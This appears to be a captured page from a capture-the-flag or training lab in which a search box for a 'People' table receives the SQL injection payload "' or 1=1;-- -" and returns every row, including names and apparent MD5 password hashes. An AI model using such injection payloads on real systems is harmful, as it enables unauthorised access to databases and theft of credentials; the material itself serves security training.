 Choose table: People
namePeople/nameCreature:
Daedalus' or 1=1;-- -
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
2 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
3 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
5 M!n0taur 1765db9457f496a39859209ee81fbda4